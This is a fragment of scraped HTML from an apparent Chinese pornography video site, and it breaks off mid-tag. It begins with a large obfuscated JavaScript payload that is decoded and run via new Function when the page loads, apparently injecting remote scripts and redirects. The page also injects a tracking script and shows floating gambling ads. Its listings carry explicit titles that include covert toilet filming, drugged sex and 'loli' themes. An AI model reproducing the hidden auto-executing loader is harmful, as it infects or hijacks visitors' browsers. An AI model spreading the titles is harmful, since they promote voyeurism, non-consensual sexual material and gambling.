^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}6_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}2FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/6}f7LqT}FF/@}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@}"=h8"6}f7LqT}FF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@}2phC7m6XCL:^_m(O^"="@}F5Y7phmp7CSJYTm(O^"="@}TCS6Lm6XCL:^_m(O^"="@})75Yf(mp7CSJYTm(O^"="@}Y5_dLm6XCL:^_m(O^"="@}C_TF)Dmp7CSJYTm(O^"="@}S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q/f/@}j(8}vY86}f7LqT}FF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node96.aizhantj.com:21233/tjjs/?k=c4ndubh2lrb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/muqw/271058.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/40f51eb8de5f8954875513c34b14ae1d.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约炮娇嫩白虎反差萝莉喷水湿透床单</p></div></a></div><div class="vod-list"><a href="/muqw/271042.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/8d723faf439d2b4cb93ca3ef4d4da961.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">越想越气之后</p></div></a></div><div class="vod-list"><a href="/muqw/271011.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/465c583a0931896098fc52533f15a801.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约炮极品高颜值长腿美女美女真耐操</p></div></a></div><div class="vod-list"><a href="/muqw/271009.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/90638fc2c5edc961dcf0ba0e4e84527a.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约炮良家极品身材反差婊深喉绝学</p></div></a></div><div class="vod-list"><a href="/muqw/271007.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/d45bc4a7772a1b32c2e32108b06140b1.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">真实空姐迷操系列流出高颜值空姐生活照仙气飘飘</p></div></a></div><div class="vod-list"><a href="/muqw/271002.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/ad365835e4a695f5f424c2ecd7d98cd8.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">真实空姐兼职长腿女神东方航空空姐体验完美单独服务</p></div></a></div><div class="vod-list"><a href="/muqw/270618.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/a25ebc99d936bd61db87183efbe29af2.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">长相甜美欠操小母狗一看就知道整容脸</p></div></a></div><div class="vod-list"><a href="/muqw/270611.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/f597698f00410ea3be10baba695788f4.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">这小伙太会玩了把女朋友玩得一直在高潮</p></div></a></div><div class="vod-list"><a href="/muqw/270607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/d3e8f0cddded3bd81be6fd3b8c2c0259.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">长着一副欠草的脸开始有多装后面就有多惨</p></div></a></div><div class="vod-list"><a href="/muqw/270600.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/af93239bacf1dfe3007028afc6bf3d69.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">这身材实在忍不住把鸡巴插进去</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/muqw/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/muqw/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/muqw/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/muqw/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/muqw/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/muqw/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/muqw/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/muqw/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/muqw/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/muqw/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/muqw/271061.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/300e67871fb8b42c42e99fe9afbc3207.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">在校大学生约操大屌男友被射了一身精华</p></div></a></div><div class="vod-list"><a href="/muqw/271002.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/ad365835e4a695f5f424c2ecd7d98cd8.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">真实空姐兼职长腿女神东方航空空姐体验完美单独服务</p></div></a></div><div class="vod-list"><a href="/muqw/270980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/4411fed947c136329a1d85ffc333620c.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约操极品E奶爆乳妹</p></div></a></div><div class="vod-list"><a href="/muqw/270955.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/db0292b176fd011c147d3681b9c8a445.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约操极品学生制服各种姿势不断</p></div></a></div><div class="vod-list"><a href="/muqw/270546.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/c28ec1c013c75c3a1dd02966d2ce30fb.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">约兼职美女上门服务边看电视边足交</p></div></a></div><div class="vod-list"><a href="/muqw/270540.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/66ebfd46d579507f07ee78708fa6dcd3.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">约操敏感善叫20岁高颜值苗条美女被搞两炮接连高潮失声</p></div></a></div><div class="vod-list"><a href="/muqw/270393.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260125-1/70469363d0efc32e0df069d1a75483f5.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">诱人网女神露脸露三点掰开逼逼给你看</p></div></a></div><div class="vod-list"><a href="/muqw/270313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260125-1/b43ab907fed2a57ba015899499e6d1eb.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">淫欲反差美少女成人礼洛丽塔小可爱轻花嫁日系萝莉</p></div></a></div><div class="vod-list"><a href="/muqw/270302.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260125-1/f949ef19aed2132ec1abbd41e44b42c1.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">隐藏版超美全裸家政清洁员可以无羞耻脱光光让你摸让你玩让你爽</p></div></a></div><div class="vod-list"><a href="/muqw/270300.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260125-1/9a9c26d7f57026c6c0b49b74ce0ef268.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">隐藏版爆乳女老师穿着透视装同学小弟弟一直不安分老师为了满足同学的变态幻想脱光扳穴揉胸样样来下</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/muqw/271154.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/9b0546cadbc3820ea8da7b2d953a1878.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">HEYZO 3569 人妻セフレを呼びだして好き放題しちゃいました！ – 太田弥生</p></div></a></div><div class="vod-list"><a href="/muqw/271151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/d833c7795ef593f9e3ad1f46f3cde166.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">HEYZO 3567 松村菜央に喉奥までズッポリ咥えてもらいました！ – 松村菜央</p></div></a></div><div class="vod-list"><a href="/muqw/271144.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/66d0a3c6b6c4c6a1ca676ea5ceef24f0.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">HEYZO 3568 いっぱいナメさせてください！Vol.2 – 森優奈</p></div></a></div><div class="vod-list"><a href="/muqw/271143.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/dedf256cbcf461ef3e7b651fcc096782.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">HEYZO 3566 ドMな女部長の肉欲～美女コレクションVol.64～ – 上原ゆあ</p></div></a></div><div class="vod-list"><a href="/muqw/271124.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/271bf4d5b9903e9acb01b12385237344.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">「我要检查所有村民！」来自人口稀少但男性过多的村庄的护士小鹤美柑，提供派遣诊所，为所有男人提 FTHTD-143</p></div></a></div><div class="vod-list"><a href="/muqw/271121.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/e9379371afb1bb9de868e9e425d94b7e.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">120％ 真实把妹传说126 Vol.143 in 名古屋 FIG-025</p></div></a></div><div class="vod-list"><a href="/muqw/271109.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/b1c47590a47715c33adc3298bd2ad66c.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">W 戴绿帽：让我们用阴茎和肛门给两个人戴绿帽吧 Kohaku Matsumine FEM-017</p></div></a></div><div class="vod-list"><a href="/muqw/271095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260127-1/34bb5c0e45ec048ab4f50dd3e400586d.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">从体育学校退学的青叶香奈21岁 用脚踏车锻炼出来的大腿四头肌！腿后肌群！内收肌！以无底洞的性欲 EBWH-282</p></div></a></div><div class="vod-list"><a href="/muqw/271092.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 